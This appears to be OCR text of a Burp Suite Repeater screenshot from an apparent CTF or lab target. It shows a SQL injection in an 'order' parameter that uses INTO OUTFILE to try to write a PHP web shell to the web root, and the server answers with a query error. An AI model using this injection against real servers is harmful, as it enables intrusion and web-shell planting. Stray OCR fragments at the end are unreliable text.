 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × +
Send Cancel < >
Target: https://eci-2ze1ator
Request
Pretty Raw Hex \n
1 GET /getFileList.php?order=id+into+outfile+'/var/www/html/shell1.php' HTTP/2
2 Host: eci-2ze1atory2x459h400pu.cloudeci1.ichunqiu.com:80
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://eci-2ze1atory2x459h400pu.cloudeci1.ichunqiu.com:80/
8 Sec-Fetch-Dest: empty
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Site: same-origin
11 Priority: u=4
12 Te: trailers
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Date: Thu, 23 Oct 2025 07:36:37 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 91
5
6 {
"success":false,
"message":"查询异常: Call to a member function fetch_assoc() on bool"
}
me
ystem
ash